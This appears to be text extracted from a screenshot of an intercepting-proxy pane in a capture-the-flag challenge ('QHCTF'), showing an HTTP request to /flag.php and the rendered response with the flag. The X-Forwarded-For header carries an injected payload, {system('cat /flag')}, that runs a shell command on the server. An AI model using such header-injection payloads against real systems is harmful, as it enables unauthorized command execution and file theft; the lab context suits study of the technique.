 美化 Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: 154.64.245.108:33153
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36 Edg/132.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
7
6 X-Forwarded-For: {system('cat /flag')}
7 Referer: http://154.64.245.108:33153/flag.php
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: keep-alive
11
12
美化 Raw Hex 页面渲染 \n
QHDCTF
Your IP is : QHCTF{09ea7d15-
b7b6-44ed-8980-
a05be39850e4}
QHCTF{09ea7d15-b7b6-44ed-
8980-a05be39850e4}